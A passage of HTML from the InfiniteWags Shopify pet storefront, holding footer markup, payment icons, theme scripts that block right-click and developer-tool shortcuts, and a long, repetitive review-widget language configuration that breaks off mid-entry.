0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199606599840",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter 